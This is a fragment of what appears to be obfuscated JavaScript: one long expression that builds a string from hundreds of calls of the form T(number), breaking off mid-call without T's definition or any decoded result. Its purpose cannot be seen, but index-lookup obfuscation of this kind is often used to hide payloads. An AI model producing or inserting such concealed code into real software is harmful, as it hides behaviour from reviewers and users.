T(18713)+T(14657)+T(15321)+T(349)+T(6326)+T(13922)+T(18943)+T(4331)+T(9829)+T(10465)+T(2623)+T(19656)+T(17168)+T(10418)+T(1434)+T(6246)+T(5142)+T(15164)+T(2927)+T(19351)+T(13526)+T(18751)+T(3900)+T(6063)+T(3265)+T(15706)+T(17735)+T(764)+T(20483)+T(11322)+T(15053)+T(8346)+T(15554)+T(5367)+T(1139)+T(16379)+T(9705)+T(7818)+T(2333)+T(14091))+(T(15166)+T(4596)+T(15147)+T(4778)+T(3386)+T(13064)+T(13728)+T(11281)+T(7072)+T(1798)+T(14978)+T(10100)+T(8928)+T(19601)+T(17354)+T(11084)+T(16178)+T(15662)+T(18941)+T(16850)+T(4581)+T(5392)+T(5790)+T(18468)+T(9502)+T(11196)+T(5282)+T(3913)+T(1119)+T(15443)+T(13410)+T(5659)+T(4677)+T(9033)+T(10552)+T(8270)+T(1359)+T(767)+T(434)+T(1543)+T(6218)+T(1656)+T(2572)+T(15888)+T(8165)+T(4065)+T(19485)+T(2676)+T(13849)+T(14360)+T(3840)+T(13e3)+T(11551)+T(13117)+T(16582)+T(17593)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(1476)+T(3521)+T(3928)+T(19146)+T(7347)+T(20484)+T(13168)+T(18980)+T(13165)+T(18945)+T(17606)+T(4575)+T(1166)+T(9443)+T(19492)+T(16606)+T(15879)+T(19066)+T(19720)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(12755)+T(3507)+T(20357)+T(16596)+T(5583)+T(14975)+T(9005)+T(6058)+T(13474)+T(18361)+T(4387)+T(13346)+T(19388)+T(5101))+(T(15803)+T(7721)+T(13615)+T(6647)+T(3447)+T(18009)+T(4121)+T(12206)+T(17662)+T(6908)+T(18296)+T(18753)+T(12267)+T(15010)+T(2926)+T(17495)+T(13657)+T(3267)+T(13820)+T(12352)+T(14218)+T(18811)+T(16295)+T(12214)+T(2173)+T(14392)+T(15071)+T(7956)+T(8898)+T(8457)+T(10785)+T(11219)+T(3627)+T(19466)+T(11040)+T(4241)+T(1426)+T(14003)+T(3861)+T(16636)+T(10341)+T(8135)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(3364)+T(15262)+T(12180)+T(3746)+T(18692)+T(17977)+T(14261)+T(11246)+T(13765)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(3729)+T(6081)+T(747)+T(20284)+T(19724)+T(12786)+T(14655)+T(10799)+T(3415)+T(20609)+T(17016)+T(11197)+T(12420)+T(5294)+T(3524)+T(11110)+T(10378)+T(6221)+T(5826)+T(2791)+T(11893)+T(13856)+T(8148)+T(1961)+T(4986)+T(2299)+T(10467)+T(12865)+T(7498)+T(3393)+T(13499)+T(12915)+T(17244)+T(15881)+T(14643)+T(19055)+T(5091)+T(6608))+(T(20540)+T(7645)+T(11741)+T(16791)+T(11612)+T(10316)+T(2123)+T(4217)+T(18416)+T(13322)+T(7883)+T(6223)+T(12181)+T(18638)+T(14282)+T(17070)+T(10921)+T(4234)+T(15622)+T(9503)+T(2005)+T(18238)+T(10456)+T(11599)+T(17481)+T(10230)+T(1294)+T(6005)+T(5872)+T(2890)+T(15459)+T(6522)+T(636)+T(15479)+T(17581)+T(9379)+T(4325)+T(11814)+T(15532)+T(5032)+T(11260)+T(11453)+T(20454)+T(1306)+T(684)+T(9343)+T(9749)+T(19266)+T(6153)+T(12893)+T(18636)+T(12862)+T(14285)+T(18618)+T(10878)+T(4113)+T(8035)+T(9069)+T(6227)+T(15353)+T(11602)+T(4047)+T(4779)+T(12806)+T(18188)+T(20533)+T(5200)+T(13699)+T(15107)+T(2248)+T(19002)+T(8183)+T(19965)+T(3093)+T(16407)+T(6407)+T(7237)+T(5524)+T(8755)+T(16416)+T(14629)+T(12945)+T(11001)+T(10072)+T(2095)+T(4661)+T(633)+T(12355)+T(9325)+T(14514)+T(16676)+T(9800)+T(8691)+T(13344)+T(2564)+T(20370)+T(1169)+T(13396)+T(9397)+T(2036))+(T(1524)+T(11164)+T(7224)+T(6244)+T(19844)+T(4902)+T(20255)+T(15200)+T(18549)+T(2142)+T(867)+T(4631)+T(17103)+T(2184)+T(7127)+T(9039)+T(10606)+T(947)+T(1678)+T(5403)+T(16975)+T(16511)+T(9391)+T(13655)+T(1499)+T(18547)+T(2359)+T(16287)+T(2789)+T(20095)+T(15324)+T(18691)+T(14973)+T(20335)+T(4906)+T(4511)+T(17742)+T(11236)+T(2480)+T(11413)+T(5514)+T(6212)+T(18997)+T(6613)+T(12860)+T(6629)+T(4385)+T(3414)+T(2384)+T(4281)+T(16237)+T(4676)+T(4155)+T(5428)+T(826)+T(781)+T(12504)+T(10356)+T(2618)+T(9244)+T(6722)+T(4430)+T(11151)+T(18719)+T(20425)+T(17971)+T(10347)+T(16156)+T(9833)+T(13904)+T(10217)+T(11415)+T(2972)+T(1595)+T(4839)+T(12357)+T(14441)+T(17798)+T(7668)+T(14543)+T(16879)+T(19737)+T(7957)+T(19600)+T(5169)+T(19318)+T(5268)+T(3473)+T(8247)+T(20219)+T(9323)+T(15656)+T(1770)+T(7604)+T(8079)+T(19776)+T(7047)+T(10885)+T(3345)+T(4502))+(T(13757)+T(984)+T(17085)+T(8602)+T(7495)+T(2915)+T(8282)+T(10149)+T(13455)+T(18546)+T(2617)+T(8816)+T(3804)+T(17664)+T(9510)+T(5814)+T(14968)+T(2446)+T(12007)+T(13769)+T(16330)+T(15766)+T(8750)+T(17329)+T(9427)+T(6395)+T(5619)+T(14987)+T(4879)+T(7827)+T(12837)+T(6762)+T(9860)+T(16964)+T(12338)+T(12857)+T(10054)+T(16042)+T(7087)+T(14127)+T(18680)+T(1810)+T(5187)+T(4314)+T(17549)+T(1722)+T(550)+T(16218)+T(17256)+T(2298)+T(5394)+T(19101)+T(12658)+T(15168)+T(15057)+T(10242)+T(18695)+T(15792)+T(18533)+T(1680)+T(10948)+T(13312)+T(18664)+T(9842)+T(20361)+T(8065)+T(19705)+T(6660)+T(11231)+T(16825)+T(10118)+T(7115)+T(11774)+T(7951)+T(19784)+T(16638)+T(9505)+T(17623)+T(11183)+T(20189)+T(10374)+T(16827)+T(18518)+T(1030)+T(11639)+T(7009)+T(20075)+T(11165)+T(7634)+T(15759)+T(16856)+T(14340)+T(18040)+T(15044)+T(4119)+T(16924)+T(14617)+T(10829)+T(8453)+T(18356))+(T(3958)+T(2195)+T(8941)+T(17898)+T(6352)+T(18410)+T(5715)+T(14146)+T(6248)+T(2405)+T(9635)+T(3394)+T(13824)+T(2827)+T(10934)+T(14945)+T(18221)+T(422)+T(6697)+T(4951)+T(4761)+T(11374)+T(14093)+T(3972)+T(6974)+T(20308)+T(5528)+T(17451)+T(16132)+T(5118)+T(3061)+T(15630)+T(13989)+T(20538)+T(19642)+T(8882)+T(9380)+T(5803)+T(20380)+T(2725)+T(9753)+T(12156)+T(12249)+T(9239)+T(4434)+T(11414)+T(10098)+T(3164)+T(7379)+T(4227)+T(9421)+T(13946)+T(9814)+T(8041)+T(5757)+T(18227)+T(3654)+T(2643)+T(16662)+T(18310)+T(16593)+T(11514)+T(8225)+T(13022)+T(7270)+T(9581)+T(20246)+T(12331)+T(14190)+T(5450)+T(8354)+T(16635)+T(844)+T(13279)+T(9152)+T(3173)+T(16760)+T(711)+T(18879)+T(18863)+T(6276)+T(12641)+T(19495)+T(8474)+T(8560)+T(11354)+T(10348)+T(577)+T(2158)+T(20443)+T(369)+T(18387)+T(8664)+T(9679)+T(16487)+T(1625)+T(7466)+T(2257)+T(4664)+T(875))+(T(18166)+T(17743)+T(12072)+T(16702)+T(13877)+T(11435)+T(3319)+T(2415)+T(11312)+T(7669)+T(8286)+T(452)+T(20785)+T(16699)+T(20012)+T(15783)+T(11664)+T(14588)+T(18846)+T(18455)+T(20165)+T(10165)+T(5728)+T(17501)+T(8449)+T(16401)+T(16190)+T(9859)+T(14559)+T(16292)+T(15726)+T(20406)+T(10753)+T(2550)+T(14526)+T(4591)+T(16795)+T(4405)+T(16617)+T(9557)+T(11591)+T(6785)+T(12082)+T(14396)+T(12129)+T(856)+T(13248)+T(16783)+T(12283)+T(587)+T(5993)+T(1622)+T(3236)+T(10793)+T(19426)+T(19022)+T(3349)+T(1530)+T(19876)+T(20427)+T(368)+T(16366)+T(5312)+T(14855)+T(15798)+T(2615)+T(8852)+T(12877)+T(14452)+T(502)+T(4176)+T(4402)+T(17339)+T(2867)+T(11195)+T(12790)+T(18493)+T(3590)+T(12288)+T(9773)+T(12849)+T(5186)+T(11980)+T(4783)+T(8504)+T(7979)+T(3119)+T(7913)+T(19597)+T(552)+T(5184)+T(6459)+T(3733)+T(10309)+T(14948)+T(12021)+T(14258)+T(8408)+T(15627)+T(8200))+(T(18866)+T(10543)+T(15964)+T(15361)+T(17599)+T(7723)+T(730)+T(10540)+T(13708)+T(15961)+T(20030)+T(15855)+T(1643)+T(2410)+T(15095)+T(19407)+T(1487)+T(8575)+T(20100)+T(7508)+T(20256)+T(7338)+T(3056)+T(1185)+T(1710)+T(11930)+T(11605)+T(10207)+T(14031)+T(6704)+T(1298)+T(2289)+T(576)+T(13257)+T(1046)+T(15962)+T(6648)+T(15846)+T(4084)+T(17108)+T(14739)+T(3657)+T(19514)+T(2494)+T(4763)+T(15717)+T(12187)+T(2134)+T(4927)+T(14176)+T(2868)+T(3509)+T(6918)+T(12964)+T(19026)+T(11302)+T(9322)+T(15384)+T(9580)+T(18319)+T(6080)+T(16442)+T(7691)+T(4819)+T(18043)+T(17372)+T(15041)+T(16155)+T(20106)+T(5151)+T(14566)+T(5925)+T(9545)+T(11143)+T(10441)+T(4704)+T(3712)+T(5271)+T(10837)+T(19830)+T(436)+T(2124)+T(8554)+T(15814)+T(18473)+T(16486)+T(3192)+T(4433)+T(17914)+T(16989)+T(1033)+T(18384)+T(5052)+T(514)+T(4450)+T(8322)+T(5504)+T(6470)+T(2242)+T(1482))+(T(9457)+T(6405)+T(17699)+T(1965)+T(3360)+T(15463)+T(16483)+T(18039)+T(16252)+T(10196)+T(3971)+T(10590)+T(17874)+T(2945)+T(9617)+T(4318)+T(664)+T(11323)+T(4957)+T(2592)+T(4258)+T(5255)+T(10143)+T(16146)+T(1501)+T(7601)+T(19520)+T(6865)+T(2715)+T(15520)+T(5654)+T(12960)+T(16095)+T(5909)+T(1285)+T(8847)+T(18065)+T(13072)+T(7901)+T(4553)+T(3021)+T(1032)+T(14941)+T(15019)+T(6404)+T(19392)+T(6201)+T(15300)+T(5352)+T(7983)+T(15425)+T(13748)+T(17403)+T(8203)+T(6014)+T(471)+T(11128)+T(4069)+T(12011)+T(9524)+T(6799)+T(13851)+T(3332)+T(12024)+T(16824)+T(3491)+T(7050)+T(19997)+T(16150)+T(2035)+T(19314)+T(11783)+T(6431)+T(20760)+T(14059)+T(18352)+T(6688)+T(381)+T(19855)+T(5787)+T(13937)+T(12079)+T(3547)+T(18325)+T(11733)+T(12894)+T(1698)+T(20301)+T(4382)+T(6654)+T(18933)+T(8394)+T(9756)+T(8222)+T(18249)+T(19629)+T(20240)+T(1328)+T(1838)+T(9692))+(T(10532)+T(10274)+T(2790)+T(3809)+T(15478)+T(19340)+T(960)+T(14524)+T(8904)+T(19337)+T(18127)+T(6650)+T(593)+T(9272)+T(17460)+T(7659)+T(6303)+T(17617)+T(3408)+T(14236)+T(9448)+T(10180)+T(9736)+T(15930)+T(18420)+T(9933)+T(8627)+T(5865)+T(7700)+T(1879)+T(7044)+T(19941)+T(1732)+T(15245)+T(7609)+T(11047)+T(888)+T(1424)+T(20604)+T(14831)+T(6643)+T(4310)+T(16473)+T(8275)+T(5793)+T(7802)+T(3798)+T(14022)+T(8015)+T(11654)+T(18205)+T(1827)+T(16869)+T(9532)+T(16509)+T(11290)+T(10727)+T(9525)+T(9690)+T(20347)+T(4335)+T(7752)+T(18071)+T(2640)+T(14709)+T(6805)+T(1836)+T(4630)+T(11423)+T(671)+T(18016)+T(7692)+T(16285)+T(1309)+T(813)+T(20469)+T(6017)+T(6933)+T(6899)+T(6500)+T(11438)+T(10244)+T(18032)+T(3435)+T(7952)+T(5508)+T(4222)+T(19527)+T(6552)+T(1338)+T(10631)+T(17348)+T(19006)+T(5353)+T(2911)+T(6239)+T(12145)+T(2208)+T(3299)+T(13524))+(T(12328)+T(13334)+T(13899)+T(5693)+T(1811)+T(4756)+T(15665)+T(8690)+T(14826)+T(1339)+T(9926)+T(20145)+T(9778)+T(9798)+T(6807)+T(10381)+T(10095)+T(12048)+T(697)+T(8874)+T(13229)+T(10582)+T(1609)+T(3287)+T(10306)+T(17885)+T(13945)+T(14819)+T(13905)+T(20331)+T(10046)+T(17689)+T(20061)+T(3298)+T(5972)+T(4309)+T(3865)+T(7936)+T(4141)+T(16075)+T(10894)+T(10328)+T(11878)+T(6838)+T(1136)+T(5198)+T(14179)+T(13606)+T(18869)+T(16550)+T(10755)+T(9908)+T(8298)+T(13327)+T(17780)+T(597)+T(354)+T(6885)+T(17394)+T(13136)+T(508)+T(10553)+T(11558)+T(1105)+T(18627)+T(1121)+T(15343)+T(15999)+T(4275)+T(17998)+T(18251)+T(2270)+T(582)+T(14311)+T(11994)+T(2441)+T(11964)+T(621)+T(7803)+T(15473)+T(10886)+T(14741)+T(12916)+T(20181)+T(20479)+T(19573)+T(8119)+T(10498)+T(9666)+T(11250)+T(17376)+T(13666)+T(8572)+T(4907)+T(19451)+T(7797)+T(19471)+T(15448)+T(11025)+T(17856))+(T(4655)+T(2312)+T(17224)+T(16345)+T(2956)+T(11017)+T(5623)+T(18444)+T(5425)+T(20396)+T(11623)+T(20636)+T(19256)+T(4963)+T(8949)+T(20743)+T(20442)+T(13858)+T(18588)+T(3838)+T(2749)+T(2710)+T(7063)+T(5978)+T(14983)+T(15013)+T(17113)+T(1162)+T(17343)+T(7020)+T(4072)+T(10652)+T(1851)+T(2400)+T(14385)+T(18899)+T(18855)+T(10523)+T(15197)+T(18083)+T(5641)+T(11105)+T(14842)+T(11398)+T(14544)+T(9406)+T(1984)+T(3818)+T(5883)+T(7035)+T(15525)+T(16579)+T(4438)+T(8083)+T(3111)+T(5075)+T(4276)+T(3714)+T(8645)+T(3461)+T(7630)+T(5300)+T(16051)+T(12709)+T(7694)+T(2108)+T(9587)+T(15080)+T(15054)+T(4862)+T(15834)+T(7830)+T(20224)+T(13445)+T(4552)+T(2089)+T(527)+T(19699)+T(11063)+T(7683)+T(16774)+T(1855)+T(14665)+T(13920)+T(14712)+T(7880)+T(2960)+T(6562)+T(5717)+T(5119)+T(16700)+T(17990)+T(2481)+T(18090)+T(19542)+T(7954)+T(1764)+T(11152)+T(15273)+T(8369))+(T(20576)+T(2701)+T(5124)+T(3132)+T(17194)+T(15301)+T(7911)+T(854)+T(15244)+T(2939)+T(9728)+T(2121)+T(3285)+T(1183)+T(11818)+T(12092)+T(10421)+T(6600)+T(3289)+T(5766)+T(16613)+T(7960)+T(12579)+T(17878)+T(8976)+T(9076)+T(4542)+T(4270)+T(9778)+T(7946)+T(2459)+T(5421)+T(11712)+T(7212)+T(1912)+T(15495)+T(5863)+T(13961)+T(18800)+T(12605)+T(7021)+T(11102)+T(8452)+T(2127)+T(1393)+T(10555)+T(3890)+T(15951)+T(14057)+T(6809)+T(13542)+T(16426)+T(16266)+T(2516)+T(8131)+T(18096)+T(1788)+T(7006)+T(17166)+T(11056)+T(1513)+T(3338)+T(6797)+T(6052)+T(9601)+T(15412)+T(17132)+T(437)+T(3979)+T(9429)+T(14222)+T(14446)+T(10042)+T(14255)+T(14264)+T(17434)+T(8318)+T(8918)+T(16688)+T(3937)+T(907)+T(10627)+T(7227)+T(7260)+T(18093)+T(18436)+T(5279)+T(4703)+T(618)+T(17450)+T(20416)+T(4117)+T(7297)+T(3935)+T(12923)+T(3808)+T(17046)+T(12982)+T(20759)+T(2026))+(T(6549)+T(19631)+T(13212)+T(8950)+T(18758)+T(4683)+T(6418)+T(12858)+T(19645)+T(17809)+T(9640)+T(1867)+T(15113)+T(6162)+T(11758)+T(13563)+T(7116)+T(10182)+T(9953)+T(5490)+T(14939)+T(8213)+T(1881)+T(7321)+T(1536)+T(4115)+T(14578)+T(10990)+T(5356)+T(12095)+T(8542)+T(14482)+T(12113)+T(6615)+T(12371)+T(9240)+T(598)+T(1370)+T(6262)+T(18470)+T(10690)+T(18578)+T(20766)+T(489)+T(16395)+T(2199)+T(16228)+T(11185)+T(2012)+T(4588)+T(6682)+T(10071)+T(6196)+T(17342)+T(341)+T(1778)+T(6297)+T(14308)+T(18494)+T(4692)+T(6991)+T(20182)+T(10751)+T(5104)+T(9851)+T(17518)+T(17197)+T(16173)+T(10234)+T(14944)+T(4748)+T(5833)+T(19277)+T(13228)+T(20073)+T(1938)+T(8533)+T(8359)+T(656)+T(6020)+T(11917)+T(19327)+T(4249)+T(7274)+T(7003)+T(15863)+T(5547)+T(5924)+T(4510)+T(2840)+T(4950)+T(13077)+T(8370)+T(12284)+T(17268)+T(13380)+T(18895)+T(3286)+T(11603)+T(17770))+(T(19456)+T(4867)+T(938)+T(16024)+T(12086)+T(1214)+T(19444)+T(9921)+T(20092)+T(2937)+T(10682)+T(6346)+T(7595)+T(15201)+T(16081)+T(8315)+T(13392)+T(3333)+T(17035)+T(14542)+T(6299)+T(15120)+T(12685)+T(15484)+T(19582)+T(6079)+T(7386)+T(18372)+T(8648)+T(8808)+T(18748)+T(16021)+T(5958)+T(9319)+T(14382)+T(13582)+T(6345)+T(6509)+T(12347)+T(9193)+T(14198)+T(4082)+T(5463)+T(20342)+T(18250)+T(14749)+T(13791)+T(3799)+T(11372)+T(2820)+T(13745)+T(1447)+T(17848)+T(20031)+T(410)+T(2794)+T(16931)+T(8700)+T(17820)+T(6490)+T(7542)+T(19958)+T(12892)+T(11607)+T(17677)+T(3921)+T(9514)+T(9972)+T(11111)+T(14696)+T(8112)+T(9714)+T(9321)+T(14581)+T(11610)+T(19843)+T(1475)+T(4669)+T(3901)+T(2944)+T(9855)+T(6746)+T(9303)+T(3094)+T(3659)+T(20526)+T(6381)+T(8701)+T(8241)+T(8851)+T(542)+T(20453)+T(17858)+T(9832)+T(7942)+T(4740)+T(7272)+T(9369)+T(15685)+T(4533))+(T(4477)+T(6374)+T(12637)+T(11856)+T(10327)+T(7816)+T(16634)+T(8214)+T(1258)+T(6200)+T(19660)+T(12326)+T(10992)+T(3288)+T(13974)+T(6620)+T(14508)+T(5683)+T(9182)+T(9881)+T(3602)+T(1064)+T(9607)+T(10458)+T(16495)+T(10506)+T(14449)+T(2753)+T(15561)+T(14580)+T(16451)+T(12994)+T(3490)+T(13923)+T(8204)+T(4798)+T(16212)+T(9251)+T(518)+T(15697)+T(1902)+T(6619)+T(13848)+T(17385)+T(13025)+T(11485)+T(16790)+T(17245)+T(15074)+T(17901)+T(19028)+T(15084)+T(2342)+T(1658)+T(6042)+T(2413)+T(470)+T(19242)+T(7996)+T(9021)+T(17658)+T(13895)+T(17555)+T(18959)+T(19127)+T(10940)+T(7755)+T(14841)+T(13685)+T(20748)+T(12100)+T(14489)+T(17572)+T(1962)+T(1103)+T(4772)+T(12841)+T(2687)+T(6542)+T(10821)+T(3852)+T(14395)+T(14828)+T(807)+T(11186)+T(10559)+T(14956)+T(7968)+T(18495)+T(14954)+T(5573)+T(6717)+T(20069)+T(3586)+T(19145)+T(17759)+T(11977)+T(1835)+T(15393)+T(2171))+(T(20726)+T(17013)+T(8126)+T(10708)+T(18543)+T(14910)+T(3867)+T(18219)+T(9368)+T(16494)+T(3763)+T(5705)+T(15454)+T(11949)+T(18679)+T(14651)+T(6533)+T(18898)+T(17728)+T(3480)+T(2180)+T(18938)+T(10809)+T(13725)+T(10171)+T(760)+T(12049)+T(19524)+T(12128)+T(13155)+T(16030)+T(4257)+T(9346)+T(10535)+T(5649)+T(15954)+T(20022)+T(1840)+T(2677)+T(20261)+T(4981)+T(799)+T(2713)+T(11678)+T(1353)+T(3346)+T(2197)+T(19675)+T(4791)+T(19141)+T(2680)+T(6425)+T(13487)+T(18103)+T(5056)+T(11695)+T(6048)+T(12793)+T(2473)+T(5822)+T(15379)+T(20299)+T(17036)+T(12937)+T(6074)+T(6986)+T(11154)+T(6831)+T(1250)+T(11469)+T(15395)+T(1815)+T(15508)+T(9472)+T(16387)+T(12065)+T(14675)+T(15966)+T(19381)+T(2813)+T(15599)+T(2222)+T(7495)+T(15774)+T(17764)+T(5635)+T(16187)+T(14512)+T(15664)+T(1909)+T(9424)+T(5236)+T(20179)+T(5328)+T(17519)+T(19093)+T(580)+T(13695)+T(10876)+T(522))+(T(19365)+T(12976)+T(403)+T(6037)+T(12303)+T(15921)+T(3260)+T(16504)+T(13048)+T(3825)+T(3985)+T(17271)+T(4838)+T(10819)+T(8856)+T(12515)+T(16880)+T(6956)+T(1765)+T(18843)+T(10324)+T(17234)+T(18709)+T(12248)+T(14798)+T(5011)+T(15696)+T(14577)+T(2486)+T(17711)+T(14364)+T(8219)+T(8006)+T(12220)+T(19349)+T(18324)+T(18173)+T(7138)+T(15267)+T(3613)+T(4018)+T(18850)+T(7510)+T(4958)+T(5571)+T(14858)+T(13389)+T(4776)+T(9168)+T(18087)+T(12476)+T(2283)+T(4861)+T(7492)+T(1574)+T(16951)+T(8419)+T(15106)+T(13560)+T(10985)+T(3398)+T(13795)+T(7323)+T(829)+T(9051)+T(4707)+T(5057)+T(1018)+T(1610)+T(7120)+T(698)+T(2112)+T(16552)+T(19856)+T(16402)+T(16969)+T(18784)+T(8037)+T(1086)+T(6147)+T(19046)+T(18839)+T(7907)+T(16821)+T(17509)+T(9879)+T(12736)+T(12870)+T(20085)+T(13944)+T(20488)+T(9568)+T(16134)+T(9658)+T(1934)+T(4179)+T(17409)+T(13577)+T(16147)+T(20141))+(T(12450)+T(16838)+T(14808)+T(11810)+T(5669)+T(15403)+T(10919)+T(12324)+T(14400)+T(18929)+T(12714)+T(8295)+T(10805)+T(2722)+T(5445)+T(9352)+T(367)+T(924)+T(16189)+T(4912)+T(14960)+T(17020)+T(7268)+T(19982)+T(10754)+T(12192)+T(1274)+T(10500)+T(19021)+T(1324)+T(6375)+T(2788)+T(15175)+T(17536)+T(19749)+T(1029)+T(7808)+T(11462)+T(12297)+T(9174)+T(12345)+T(18678)+T(10141)+T(5012)+T(16548)+T(15279)+T(18474)+T(10866)+T(1096)+T(15636)+T(9625)+T(547)+T(16517)+T(15980)+T(20522)+T(8495)+T(5251)+T(4261)+T(11049)+T(8974)+T(10111)+T(8068)+T(15560)+T(4364)+T(13514)+T(16602)+T(18512)+T(15482)+T(16079)+T(18765)+T(2313)+T(7944)+T(3150)+T(20229)+T(4120)+T(18202)+T(3620)+T(1923)+T(14807)+T(15737)+T(2280)+T(2233)+T(6887)+T(2e3)+T(17783)+T(17545)+T(15836)+T(16858)+T(1108)+T(19829)+T(4875)+T(20125)+T(7633)+T(9283)+T(15671)+T(15987)+T(12210)+T(343)+T(19708)+T(17632))+(T(19826)+T(6639)+T(20320)+T(15669)+T(7949)+T(18654)+T(12197)+T(16655)+T(9446)+T(2079)+T(3418)+T(3314)+T(17896)+T(14228)+T(2332)+T(8684)+T(9408)+T(6774)+T(8404)+T(19289)+T(7084)+T(6810)+T(10767)+T(7479)+T(18222)+T(1537)+T(13001)+T(9614)+T(15973)+T(18913)+T(12342)+T(5871)+T(4555)+T(20094)+T(19008)+T(9116)+T(4883)+T(9815)+T(6952)+T(19347)+T(765)+T(14451)+T(6300)+T(15333)+T(19762)+T(15600)+T(20579)+T(6834)+T(5370)+T(2902)+T(3183)+T(12567)+T(16716)+T(15277)+T(5144)+T(13120)+T(4921)+T(11261)+T(20149)+T(16948)+T(12486)+T(12074)+T(4646)+T(16637)+T(6656)+T(13662)+T(2973)+T(2223)+T(6093)+T(19710)+T(20653)+T(8123)+T(6181)+T(13448)+T(16622)+T(1940)+T(808)+T(15731)+T(15705)+T(16510)+T(6441)+T(392)+T(14117)+T(7516)+T(9065)+T(16245)+T(429)+T(20120)+T(596)+T(1865)+T(3347)+T(19930)+T(17280)+T(1208)+T(3454)+T(5065)+T(4300)+T(1345)+T(17654)+T(15876))+(T(5885)+T(8868)+T(11127)+T(3151)+T(3773)+T(6747)+T(7472)+T(1148)+T(6006)+T(6266)+T(9516)+T(8668)+T(9300)+T(852)+T(15131)+T(3589)+T(8821)+T(7860)+T(12867)+T(20042)+T(18705)+T(2718)+T(15062)+T(11667)+T(18576)+T(1803)+T(8434)+T(9818)+T(13476)+T(13030)+T(12610)+T(3503)+T(13464)+T(13924)+T(18666)+T(14540)+T(14216)+T(5834)+T(1021)+T(3037)+T(3342)+T(6681)+T(16271)+T(4342)+T(10519)+T(18418)+T(11108)+T(6476)+T(20049)+T(11595)+T(10692)+T(3024)+T(14151)+T(19260)+T(3098)+T(20377)+T(9339)+T(19537)+T(17393)+T(4890)+T(20210)+T(1107)+T(11909)+T(4338)+T(6322)+T(13418)+T(12701)+T(2950)+T(12552)+T(9727)+T(16540)+T(14021)+T(16619)+T(8231)+T(11510)+T(16253)+T(15059)+T(1928)+T(13677)+T(9157)+T(8811)+T(4926)+T(6950)+T(13419)+T(15372)+T(17163)+T(19952)+T(13217)+T(1269)+T(5235)+T(11632)+T(15402)+T(9929)+T(13038)+T(6159)+T(10735)+T(6651)+T(1281)+T(9265)+T(7861))+(T(18135)+T(5272)+T(18923)+T(8481)+T(11275)+T(4713)+T(3106)+T(13544)+T(15411)+T(934)+T(7399)+T(8288)+T(16745)+T(6572)+T(15637)+T(18488)+T(6062)+T(18088)+T(9676)+T(8356)+T(10276)+T(18182)+T(12987)+T(7554)+T(3970)+T(15730)+T(669)+T(19821)+T(9849)+T(16709)+T(13745)+T(6167)+T(19906)+T(18823)+T(10916)+T(1895)+T(504)+T(10889)+T(9187)+T(5192)+T(9506)+T(19847)+T(12533)+T(14055)+T(7327)+T(13675)+T(19271)+T(12556)+T(1002)+T(15292)+T(12078)+T(17276)+T(3776)+T(7249)+T(20009)+T(20787)+T(9285)+T(378)+T(15210)+T(6535)+T(12332)+T(14742)+T(12275)+T(2430)+T(20354)+T(6993)+T(16343)+T(2620)+T(18525)+T(5563)+T(19300)+T(13538)+T(18295)+T(17907)+T(8932)+T(4180)+T(2586)+T(6580)+T(9280)+T(2444)+T(18643)+T(9694)+T(10738)+T(18298)+T(14652)+T(18425)+T(12089)+T(5525)+T(7220)+T(19422)+T(4479)+T(9840)+T(526)+T(2855)+T(2837)+T(12407)+T(17960)+T(3770)+T(20197)+T(19893))+(T(20739)+T(7121)+T(920)+T(19049)+T(18622)+T(10426)+T(5689)+T(13104)+T(14399)+T(7178)+T(15797)+T(5095)+T(9771)+T(17731)+T(5854)+T(7108)+T(416)+T(18170)+T(10929)+T(14513)+T(15870)+T(8229)+T(5108)+T(2484)+T(14265)+T(456)+T(19005)+T(18095)+T(8643)+T(6761)+T(2077)+T(17569)+T(11148)+T(11946)+T(17552)+T(18520)+T(10598)+T(9946)+T(11566)+T(9366)+T(8416)+T(18140)+T(18990)+T(17089)+T(14510)+T(6641)+T(13660)+T(6973)+T(16531)+T(9488)+T(8140)+T(2886)+T(13771)+T(13871)+T(13636)+T(3131)+T(18689)+T(16936)+T(2935)+T(7335)+T(15707)+T(7695)+T(4139)+T(18370)+T(12226)+T(5335)+T(8840)+T(14936)+T(4988)+T(5203)+T(16230)+T(6354)+T(8634)+T(17976)+T(14023)+T(12525)+T(19020)+T(619)+T(3877)+T(10719)+T(6935)+T(3720)+T(16116)+T(19189)+T(11284)+T(15135)+T(4351)+T(20166)+T(16846)+T(7524)+T(15326)+T(17101)+T(4512)+T(17203)+T(20238)+T(18385)+T(18381)+T(10570)+T(20568)+T(15676))+(T(12724)+T(12134)+T(12418)+T(18759)+T(8062)+T(17692)+T(6236)+T(5838)+T(1078)+T(6143)+T(12258)+T(19910)+T(16836)+T(10038)+T(1312)+T(6916)+T(2019)+T(9029)+T(14099)+T(12661)+T(11572)+T(7290)+T(865)+T(14214)+T(16660)+T(8601)+T(19043)+T(2808)+T(20134)+T(5680)+T(18499)+T(17987)+T(13667)+T(13727)+T(16137)+T(2020)+T(13174)+T(13720)+T(14422)+T(10968)+T(10729)+T(19893)+T(7123)+T(1267)+T(8121)+T(19525)+T(6765)+T(12898)+T(7016)+T(16208)+T(3806)+T(9558)+T(1305)+T(17066)+T(2218)+T(17174)+T(7329)+T(707)+T(2347)+T(729)+T(4226)+T(4980)+T(18002)+T(10068)+T(19409)+T(18350)+T(15679)+T(6313)+T(18815)+T(7440)+T(14525)+T(17715)+T(9546)+T(6101)+T(3285)+T(9287)+T(17147)+T(18130)+T(14419)+T(5837)+T(10569)+T(8399)+T(4174)+T(14553)+T(5988)+T(15207)+T(9912)+T(6695)+T(15581)+T(3091)+T(9400)+T(20146)+T(7792)+T(19478)+T(12580)+T(16650)+T(11492)+T(12477)+T(18851)+T(11842))+(T(10178)+T(3977)+T(15196)+T(16324)+T(10292)+T(10455)+T(17322)+T(6754)+T(1181)+T(9873)+T(5907)+T(3339)+T(10377)+T(5991)+T(20786)+T(14418)+T(13867)+T(4735)+T(20436)+T(8160)+T(7467)+T(9565)+T(455)+T(6955)+T(8574)+T(12506)+T(12670)+T(7703)+T(19234)+T(10050)+T(20127)+T(20317)+T(14011)+T(6738)+T(1449)+T(14640)+T(6426)+T(12551)+T(11911)+T(7819)+T(10295)+T(19898)+T(11581)+T(713)+T(7295)+T(16604)+T(4810)+T(20478)+T(1275)+T(8660)+T(20476)+T(3305)+T(909)+T(13152)+T(19577)+T(14922)+T(10741)+T(5366)+T(13712)+T(1262)+T(9610)+T(7360)+T(17220)+T(9136)+T(13505)+T(13164)+T(6787)+T(15444)+T(9030)+T(10271)+T(3847